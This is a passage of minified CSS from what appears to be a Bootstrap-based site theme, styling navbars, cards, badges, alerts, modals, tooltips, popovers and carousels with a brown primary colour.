.navbar-nav .active>.nav-link,.navbar-default-transition .navbar-nav .active>.nav-link,.navbar-default-transition.navbar-transition .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-default .navbar-nav .nav-link.show,.navbar-default-transition .navbar-nav .nav-link.show,.navbar-default-transition.navbar-transition .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active,.navbar-default .navbar-nav .nav-link.active,.navbar-default-transition .navbar-nav .nav-link.active,.navbar-default-transition.navbar-transition .navbar-nav .nav-link.active{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-toggler,.navbar-default .navbar-toggler,.navbar-default-transition .navbar-toggler,.navbar-default-transition.navbar-transition .navbar-toggler{color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.1)}.navbar-light .navbar-toggler-icon,.navbar-default .navbar-toggler-icon,.navbar-default-transition .navbar-toggler-icon,.navbar-default-transition.navbar-transition .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text,.navbar-default .navbar-text,.navbar-default-transition .navbar-text,.navbar-default-transition.navbar-transition .navbar-text{color:rgba(0, 0, 0, 0.5)}.navbar-light .navbar-text a,.navbar-default .navbar-text a,.navbar-default-transition .navbar-text a,.navbar-default-transition.navbar-transition .navbar-text a{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-text a:hover,.navbar-default .navbar-text a:hover,.navbar-default-transition .navbar-text a:hover,.navbar-default-transition.navbar-transition .navbar-text a:hover,.navbar-light .navbar-text a:focus,.navbar-default .navbar-text a:focus,.navbar-default-transition .navbar-text a:focus,.navbar-default-transition.navbar-transition .navbar-text a:focus{color:rgba(0, 0, 0, 0.9)}.navbar-dark .navbar-brand,.navbar-inverse .navbar-brand,.navbar-inverse-transition .navbar-brand,.navbar-inverse-transition.navbar-transition .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-inverse .navbar-brand:hover,.navbar-inverse-transition .navbar-brand:hover,.navbar-inverse-transition.navbar-transition .navbar-brand:hover,.navbar-dark .navbar-brand:focus,.navbar-inverse .navbar-brand:focus,.navbar-inverse-transition .navbar-brand:focus,.navbar-inverse-transition.navbar-transition .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link,.navbar-inverse .navbar-nav .nav-link,.navbar-inverse-transition .navbar-nav .nav-link,.navbar-inverse-transition.navbar-transition .navbar-nav .nav-link{color:rgba(255, 255, 255, 0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-inverse .navbar-nav .nav-link:hover,.navbar-inverse-transition .navbar-nav .nav-link:hover,.navbar-inverse-transition.navbar-transition .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus,.navbar-inverse .navbar-nav .nav-link:focus,.navbar-inverse-transition .navbar-nav .nav-link:focus,.navbar-inverse-transition.navbar-transition .navbar-nav .nav-link:focus{color:rgba(255, 255, 255, 0.75)}.navbar-dark .navbar-nav .nav-link.disabled,.navbar-inverse .navbar-nav .nav-link.disabled,.navbar-inverse-transition .navbar-nav .nav-link.disabled,.navbar-inverse-transition.navbar-transition .navbar-nav .nav-link.disabled{color:rgba(255, 255, 255, 0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-inverse .navbar-nav .show>.nav-link,.navbar-inverse-transition .navbar-nav .show>.nav-link,.navbar-inverse-transition.navbar-transition .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-inverse .navbar-nav .active>.nav-link,.navbar-inverse-transition .navbar-nav .active>.nav-link,.navbar-inverse-transition.navbar-transition .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-inverse .navbar-nav .nav-link.show,.navbar-inverse-transition .navbar-nav .nav-link.show,.navbar-inverse-transition.navbar-transition .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active,.navbar-inverse .navbar-nav .nav-link.active,.navbar-inverse-transition .navbar-nav .nav-link.active,.navbar-inverse-transition.navbar-transition .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler,.navbar-inverse .navbar-toggler,.navbar-inverse-transition .navbar-toggler,.navbar-inverse-transition.navbar-transition .navbar-toggler{color:rgba(255, 255, 255, 0.5);border-color:rgba(255, 255, 255, 0.1)}.navbar-dark .navbar-toggler-icon,.navbar-inverse .navbar-toggler-icon,.navbar-inverse-transition .navbar-toggler-icon,.navbar-inverse-transition.navbar-transition .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text,.navbar-inverse .navbar-text,.navbar-inverse-transition .navbar-text,.navbar-inverse-transition.navbar-transition .navbar-text{color:rgba(255, 255, 255, 0.5)}.navbar-dark .navbar-text a,.navbar-inverse .navbar-text a,.navbar-inverse-transition .navbar-text a,.navbar-inverse-transition.navbar-transition .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-inverse .navbar-text a:hover,.navbar-inverse-transition .navbar-text a:hover,.navbar-inverse-transition.navbar-transition .navbar-text a:hover,.navbar-dark .navbar-text a:focus,.navbar-inverse .navbar-text a:focus,.navbar-inverse-transition .navbar-text a:focus,.navbar-inverse-transition.navbar-transition .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0, 0, 0, 0.125)}.card>hr{margin-right:0;margin-left:0}.card-body{flex:1 1 auto;padding:1.5rem}.card-title{margin-bottom:1rem}.card-subtitle{margin-top:-0.5rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.5rem}.card-header{padding:1rem 1.5rem;margin-bottom:0;background-color:rgba(0, 0, 0, 0.03);border-bottom:1px solid rgba(0, 0, 0, 0.125)}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:1rem 1.5rem;background-color:rgba(0, 0, 0, 0.03);border-top:1px solid rgba(0, 0, 0, 0.125)}.card-header-tabs{margin-right:-0.75rem;margin-bottom:-1rem;margin-left:-0.75rem;border-bottom:0}.card-header-pills{margin-right:-0.75rem;margin-left:-0.75rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%}.card-img-top{width:100%}.card-img-bottom{width:100%}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:10px}@media (min-width:576px){.card-deck{flex-flow:row wrap;margin-right:-10px;margin-left:-10px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:10px;margin-bottom:0;margin-left:10px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:10px}@media (min-width:576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}}.card-columns .card{margin-bottom:1rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0}.accordion>.card:first-of-type{border-bottom:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:0.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#fff}.breadcrumb-item+.breadcrumb-item{padding-left:0.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:0.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#A48A77;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#7c6453;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 0.2rem #8b705d}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#A48A77;border-color:#A48A77}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge,.cc-btn .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em}.badge-primary{color:#fff;background-color:#A48A77}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#8b705d}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(164, 138, 119, 0.5)}.badge-secondary{color:#2b2b2b;background-color:#B5B7B8}a.badge-secondary:hover,a.badge-secondary:focus{color:#2b2b2b;background-color:#9b9e9f}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(181, 183, 184, 0.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5)}.badge-warning{color:#2b2b2b;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#2b2b2b;background-color:#d39e00}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5)}.badge-light{color:#2b2b2b;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#2b2b2b;background-color:#dae0e5}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5)}.badge-dark{color:#fff;background-color:#3E3D40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#252426}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(62, 61, 64, 0.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:0.75rem 1.25rem;color:inherit}.alert-primary{color:#55483e;background-color:#ede8e4;border-color:#e6ded9}.alert-primary hr{border-top-color:#dbd1ca}.alert-primary .alert-link{color:#382f28}.alert-secondary{color:#5e5f60;background-color:#f0f1f1;border-color:#eaebeb}.alert-secondary hr{border-top-color:#dedede}.alert-secondary .alert-link{color:#454646}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c32}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe7a0}.alert-warning .alert-link{color:#533f02}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b1b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:#686868}.alert-dark{color:#202021;background-color:#d8d8d9;border-color:#c9c9ca}.alert-dark hr{border-top-color:#bcbcbc}.alert-dark .alert-link{color:#070707}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#A48A77;transition:width 0.6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#2b2b2b;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:0.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0, 0, 0, 0.125)}.list-group-item:last-child{margin-bottom:0}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#A48A77;border-color:#A48A77}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:last-child{margin-right:0}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0}}@media (min-width:1600px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xxl .list-group-item:last-child{margin-right:0}}@media (min-width:1800px){.list-group-horizontal-hg{flex-direction:row}.list-group-horizontal-hg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-hg .list-group-item:last-child{margin-right:0}}.list-group-flush .list-group-item{border-right:0;border-left:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#55483e;background-color:#e6ded9}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#55483e;background-color:#dbd1ca}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#55483e;border-color:#55483e}.list-group-item-secondary{color:#5e5f60;background-color:#eaebeb}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#5e5f60;background-color:#dedede}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#5e5f60;border-color:#5e5f60}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe7a0}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b1b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#f1f1f1}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#202021;background-color:#c9c9ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#202021;background-color:#bcbcbc}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#202021;border-color:#202021}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.5}@media (max-width:1200px){.close{font-size:calc(1.275rem + 0.3vw) }}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:0.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:0.875rem;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.1);box-shadow:0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);backdrop-filter:blur(10px);opacity:0}.toast:not(:last-child){margin-bottom:0.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:0.25rem 0.75rem;color:#6c757d;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border-bottom:1px solid rgba(0, 0, 0, 0.05)}.toast-body{padding:0.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:0.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6}.modal-footer>:not(:first-child){margin-left:0.25rem}.modal-footer>:not(:last-child){margin-right:0.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:'Open Sans', sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:0.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 0.4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:0.4rem;height:0.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:0.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 0.4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:0.4rem;height:0.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#fff;text-align:center;background-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:'Open Sans', sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2)}.popover .arrow{position:absolute;display:block;width:1rem;height:0.5rem;margin:0 0.3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:0.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc((0.5rem + 1px) * -1)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:0.5rem 0.5rem 0;border-top-color:rgba(0, 0, 0, 0.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:0.5rem 0.5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:0.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc((0.5rem + 1px) * -1);width:0.5rem;height:1rem;margin:0.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:rgba(0, 0, 0, 0.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:0.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc((0.5rem + 1px) * -1)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:rgba(0, 0, 0, 0.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:0.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc((0.5rem + 1px) * -1);width:0.5rem;height:1rem;margin:0.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:rgba(0, 0, 0, 0.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:#fff}.popover-header{padding:0.5rem 0.75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb}.popover-header:empty{display:none}.popover-body{padding:0.5rem 0.75rem;color:#2b2b2b}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform 0.6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s 0.6s opacity}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:0.5;transition:opacity 0.15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:0.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50% / 100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid 